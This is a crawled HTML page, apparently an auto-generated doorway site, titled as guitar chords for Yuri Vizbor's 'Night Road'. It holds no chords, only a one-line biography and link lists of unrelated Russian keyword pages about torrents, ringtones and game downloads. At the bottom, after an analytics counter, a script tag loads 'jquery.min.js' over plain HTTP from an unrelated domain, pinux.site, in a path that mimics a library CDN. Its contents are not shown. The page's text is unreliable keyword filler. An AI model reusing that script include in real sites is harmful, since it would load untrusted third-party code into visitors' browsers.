

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-vizbor-nochnaya-doroga-akkordy.html
body_size: 2149
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Визбор ночная дорога аккорды - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Визбор ночная дорога аккорды</h2>
                            </header>
                            <p>Юрий Визбор; Имя при рождении: Юрий Юзефович Визборас: Дата рождения: 20 июня 1934 (1934-06-20). Популярные песни под гитару с аккордами - оригинальные и упрощенные аккорды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-dead-space-2-sistemnye-trebovaniya.html">Dead space 2 системные требования</a></li>
                                <li><a href="yju-otrazhennaya-v-tebe-silviya-dey-skachat-knigu.html">Отраженная в тебе сильвия дэй скачать книгу</a></li>
                                <li><a href="yju-temy-dlya-samsung-gt-s5560-skachat-besplatno.html">Темы для самсунг gt s5560 скачать бесплатно</a></li>
                                <li><a href="yju-prezentaciya-mezhdunarodnaya-organizaciya-truda.html">Презентация международная организация труда</a></li>
                                <li><a href="yju-skachat-igry-na-pk-pesochnica.html">Скачать игры на пк песочница</a></li>
                                <li><a href="yju-skachat-cherez-torrent-film-stalingrad-1989.html">Скачать через торрент фильм сталинград 1989</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Визбор, Юрий Иосифович — Википедия.</li>
<li>Песни под гитару с правильными аккордами.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kollekcionery-avto-skachat-torrent-vse-sezony.html">Коллекционеры авто скачать торрент все сезоны</a></li>
                                            <li><a href="yju-kak-poschitat-na-kalkulyatore-kubicheskiy-koren.html">Как посчитать на калькуляторе кубический корень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-dogovor-strahovaniya-imuschestva-zapolnennyy-primer.html">Договор страхования имущества заполненный пример</a></li>
                                            <li><a href="yju-mosty-tekst-pesni.html">Мосты текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-raspisanie-avtobusov-pl-zaharova-sevastopol.html">Расписание автобусов пл захарова севастополь</a></li>
                                            <li><a href="yju-ivan-vladimirovich-michurin-prezentaciya.html">Иван владимирович мичурин презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-battlefield-2-mod.html">Скачать battlefield 2 мод</a></li>
                                            <li><a href="yju-rington-kum-zvonit-skachat-besplatno.html">Рингтон кум звонит скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
